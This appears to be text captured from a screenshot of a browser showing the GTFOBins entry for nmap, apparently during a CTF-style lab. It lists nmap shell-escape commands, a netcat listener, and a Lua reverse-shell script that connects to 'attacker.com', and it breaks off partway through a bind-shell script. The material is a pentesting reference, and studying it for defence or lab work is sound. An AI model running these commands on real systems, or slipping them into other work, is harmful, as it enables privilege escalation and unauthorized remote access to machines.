 nmap | GTFOBins - Mozi...
[*(Unbenannt)]
COMMANDS
Namenloses Fenster
Sa 28 Nov, 13:51
DE
nmap | GTFOBins - Mozilla Firefox
Activity monitor ‹ Wordy —
/root/45274.html
nmap | GTFOBins
https://gtfobins.github.io/gtfobins/nmap/#shell
SECURITY-STUFF
MY OWN
PLAYGROUND
Hogwarts: Dobby ~ Vul...
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a) Input echo is disabled.
TF=$(mktemp)
echo 'os.execute("/bin/sh")' > $TF
nmap --script=$TF
(b) The interactive mode, available on versions 2.02 to 5.21, can be used to execute shell
commands.
nmap --interactive
nmap> !sh
Non-interactive reverse shell
It can send back a non-interactive reverse shell to a listening attacker to open a remote network
access.
Run nc -l -p 12345 on the attacker box to receive the shell.
export RHOST=attacker.com
export RPORT=12345
TF=$(mktemp)
echo 'local s=require("socket");
local t=assert(s.tcp());
t:connect(os.getenv("RHOST"),os.getenv("RPORT"));
while true do
  local r,x=t:receive();local f=assert(io.popen(r,"r"));
  local b=assert(f:read("*a"));t:send(b);
end;
f:close();t:close();' > $TF
nmap --script=$TF
Non-interactive bind shell
It can bind a non-interactive shell to a local port to allow remote network access.
Run nc target.com 12345 on the attacker box to connect to the shell.
export LPORT=12345
TF=$(mktemp)
echo 'local k=require("socket");